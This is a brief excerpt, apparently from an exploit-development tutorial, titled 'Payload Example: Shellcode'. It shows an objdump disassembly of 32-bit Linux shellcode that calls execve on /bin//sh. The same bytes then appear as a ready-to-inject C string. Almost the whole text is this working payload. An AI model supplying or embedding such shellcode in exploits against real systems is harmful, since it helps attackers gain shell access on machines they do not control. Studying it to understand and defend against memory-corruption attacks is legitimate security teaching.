 Payload Example: Shellcode

Listing 12. Shellcode in hex form

1 bt stack # objdump -D shell | grep -A20 '<main>'
2 08048374 <main>:
3 8048374: 31 c0 xor %eax,%eax
4 8048376: 50 push %eax
5 8048377: 68 2f 2f 73 68 push $0x68732f2f
6 804837c: 68 2f 62 69 6e push $0x6e69622f
7 8048381: 89 e3 mov %esp,%ebx
8 8048383: 50 push %eax
9 8048384: 53 push %ebx
10 8048385: 89 e1 mov %esp,%ecx
11 8048387: 89 c2 mov %eax,%edx
12 8048389: b0 0b mov $0xb,%al
13 804838b: cd 80 int $0x80
14 804838d: b0 01 mov $0x1,%al
15 804838f: 31 db xor %ebx,%ebx
16 8048391: cd 80 int $0x80
17 bt stack #

Listing 13. Injectable Shellcode

1 char shellcode[] =
2 "\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50"
3 "\x53\x89\xe1\x89\xc2\xb0\x0b\xcd\x80\xb0\x01\x31\xdb\xcd\x80";